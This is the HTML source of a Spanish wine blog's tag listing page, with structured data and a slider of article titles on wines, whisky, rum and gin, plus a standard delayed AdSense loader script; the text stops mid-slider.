

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/etiqueta/sauvignon-blanc/index.rss/
body_size: 23346
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/etiqueta/sauvignon-blanc/index.rss/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Torre Oria Reserva, un Utiel-Requena demasiado barato","description":"Torre Oria Reserva, un Utiel-Requena demasiado barato","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/torre-oria-reserva-un-utiel-requena-demasiado-barato-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Piccolo Giovanni, una marca de Bodegas Comportillo Onta\u00f1\u00f3n","description":"Piccolo Giovanni, una marca de Bodegas Comportillo Onta\u00f1\u00f3n","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/piccolo-giovanni-una-marca-de-bodegas-comportillo-onta-n-"},{"@type":"NewsArticle","headline":"Chivas vs Old Parr vs Buchanans \u00bfCu\u00e1l es mejor? \u00bfDiferencias?","description":"Chivas vs Old Parr vs Buchanans \u00bfCu\u00e1l es mejor? \u00bfDiferencias?","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chivas-vs-old-parr-vs-buchanans-cu-l-es-mejor-diferencias-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"5 Mejores Ginebras afrutadas llenas de sabores","description":"5 Mejores Ginebras afrutadas llenas de sabores","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-mejores-ginebras-afrutadas-llenas-de-sabores-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Mejores marcas de vinotecas","description":"Mejores marcas de vinotecas","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-marcas-de-vinotecas-"},{"@type":"NewsArticle","headline":"Vino visigodo, un verdejo de Rueda barato","description":"Vino visigodo, un verdejo de Rueda barato","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-visigodo-un-verdejo-de-rueda-barato-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Los sulfitos y el vino : lucha jur\u00eddica en EEUU","description":"Los sulfitos y el vino : lucha jur\u00eddica en EEUU","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/los-sulfitos-y-el-vino-lucha-jur-dica-en-eeuu-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8419" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/antiguo-vaso-para-catar-vinos-crucigrama/">antiguo vaso para catar vinos crucigrama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bulgaria/">bulgaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comprar/">comprar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipo/">tipo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vinos/">vinos</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 184 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
